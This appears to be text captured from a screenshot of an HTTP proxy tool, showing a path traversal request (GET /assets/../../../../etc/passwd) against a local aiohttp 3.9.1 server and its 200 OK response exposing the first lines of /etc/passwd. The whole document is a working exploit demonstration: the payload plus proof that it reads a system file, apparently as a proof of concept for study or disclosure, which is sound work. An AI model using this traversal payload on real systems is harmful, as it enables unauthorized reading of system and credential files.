 Request
Clear
−
+
1 GET /assets/../../../../etc/passwd HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/2010010
1 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13
Response
1 HTTP/1.1 200 OK
2 Content-Type: application/octet-stream
3 Etag: "17fd638c3d6090a6-7c0"
4 Last-Modified: Fri, 11 Oct 2024 11:48:06 GMT
5 Content-Length: 1984
6 Accept-Ranges: bytes
7 Date: Thu, 23 Jan 2025 21:11:35 GMT
8 Server: Python/3.9 aiohttp/3.9.1
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin